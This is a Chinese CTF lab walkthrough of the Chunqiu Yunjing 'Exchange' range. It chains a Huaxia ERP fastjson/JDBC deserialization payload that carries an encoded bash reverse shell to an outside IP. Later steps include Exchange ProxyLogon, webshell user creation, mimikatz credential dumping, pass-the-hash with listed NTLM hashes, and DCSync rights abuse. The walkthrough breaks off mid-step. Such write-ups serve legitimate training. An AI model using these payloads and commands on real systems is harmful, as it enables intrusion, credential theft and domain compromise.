春秋云镜 Exchange
flag1
39.99.147.114

登陆页面http://39.99.147.114:8000/login.html
随便注册一个账号登陆进去
长得和华夏ERP一模一样

版本为2.3

首先华夏ERP这个版本有CVE-2024-0490,通过/user/getAllList可以信息泄露
把本地cookie全删去,可以看到有admin用户,密码拿去cmd5查表可以知道是123456,不过没什么用
网上搜索一下华夏ERP 2.3还有fastjson漏洞,默认fastjson版本为1.2.55
接口为/user/list?search=payload
加上cms自带了mysql有漏洞的依赖com.mysql.jdbc.JDBC4Connection,可以触发sethostToConnectTo打mysql jdbc反序列化
用evil-mysql-server项目
https://github.com/dushixiang/evil-mysql-server/releases/tag/v0.0.2
1 | ./evil-mysql-server -addr 3306 -java java -ysoserial ysoserial-0.0.6-SNAPSHOT-all.jar |
1 | { |
注意这里nc监听主机上的java版本要和开mysql主机java版本一致(用花生壳的伙伴注意了,别一个花生壳本机一个vps)
url编码:
1 | %7B%0D%0A%09%22name%22%3A+%7B%0D%0A%09%09%22%40type%22%3A+%22java.lang.AutoCloseable%22%2C%0D%0A%09%09%22%40type%22%3A+%22com.mysql.jdbc.JDBC4Connection%22%2C%0D%0A%09%09%22hostToConnectTo%22%3A+%22117.72.74.197%22%2C%0D%0A%09%09%22portToConnectTo%22%3A+3306%2C%0D%0A%09%09%22info%22%3A+%7B%0D%0A%09%09%09%22user%22%3A+%22yso_CommonsCollections6_bash+-c+%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMTcuNzIuNzQuMTk3LzE5OTkgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22%2C%0D%0A%09%09%09%22password%22%3A+%22pass%22%2C%0D%0A%09%09%09%22statementInterceptors%22%3A+%22com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22%2C%0D%0A%09%09%09%22autoDeserialize%22%3A+%22true%22%2C%0D%0A%09%09%09%22NUM_HOSTS%22%3A+%221%22%0D%0A%09%09%7D%0D%0A%09%7D%0D%0A%7D |

获取root shell

flag01: flag{be3d11d8-9ce2-4c33-a010-36a5fabbf892}
flag2
写个ssh,方便传文件
上传fscan,扫

1 | 172.22.3.2 win16 |
这里只能看出9 可能用了exchange,fscan给了访问连接
https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0
先代理出来
1 | ./gost -L socks5://:5555?bind=true |

查看页面源代码,可以找到href中有exchange的版本号,15.1.1591
可以打ProxyLogon
python2用这个
https://github.com/hausec/ProxyLogon
python3用这个
https://github.com/hosch3n/ProxyVulns/blob/main/26855.py
改一下users.txt的第一个

python 26855.py 172.22.3.9

打完写了加个用户,方便rdp上去
shell位于
https://172.22.3.9/aspnet_client/api.aspx
curl发包会报错,可能是我的curl版本问题,直接hackbar发包

向shell post数据
1 | api=Response.Write(new ActiveXObject("WScript.Shell").exec("net user godown qwerQ!1234 /add").stdout.readall()) |
md,连上来就是什么B动静

flag02: flag{b7020284-f353-4e1f-bc2a-cd9d2f13a2e9}
flag4
这个机器上有个Zhangtong的用户
先SharpHound收集一波
用shell执行,那个是域用户
api=Response.Write(new ActiveXObject(“WScript.Shell”).exec(“net user godown qwerQ!1234 /add”).stdout.readall())
但是好像还是不行?
那用mimikatz dump一下内存的用户,那个Zhongtong应该是域用户
1 | api=Response.Write(new ActiveXObject("WScript.Shell").exec("C://Users//godown//Desktop//mimikatz.exe privilege::debug sekurlsa::logonpasswords full exit").stdout.readall()) |

这是否有点。。太乱了
全局搜索NTLM,找到Zhongtong的NTLM 22c7f81993e96ac83ac2f3f1903de8b4

还有一个EXC01的票据
Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 856a97ee9934d2afdcf810df2a7a3416
直接在本地pth上去
1 | python psexec.py -hashes :856a97ee9934d2afdcf810df2a7a3416 xiaorang.lab/XIAORANG-EXC01$@172.22.3.9 -codec gbk |

进入到godown/Desktop目录下(之前rdp上传了SharpHound,收集一波)
现在所在用户的计算机对域控下的admin有writeDacl权限

那打什么不用多说了,和delivery一样,可以写Dcsync权限后打Dcsync,也可以写RBCD后打委派攻击
添加Dcsync:
1 | python dacledit.py xiaorang.lab/XIAORANG-EXC01$ -hashes :856a97ee9934d2afdcf810df2a7a3416 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2 |

然后可以用mimikatz抓
mimikatz.exe “lsadump::dcsync /domain:xiaorang.lab /all /csv” exit
额这里抓不到因为我写的DCSync是对Zhongtong的,而我登陆的是EXC01
重新写一遍
